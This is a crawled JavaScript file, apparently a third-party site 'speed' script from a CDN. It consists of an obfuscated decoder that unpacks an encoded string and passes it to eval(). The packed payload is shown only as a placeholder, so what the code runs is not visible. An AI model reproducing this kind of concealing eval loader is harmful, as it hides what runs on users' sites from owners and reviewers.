

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_6278/ecmrx_6278_3.js
body_size: 2978
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"MctopnUrK",6,2,15))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976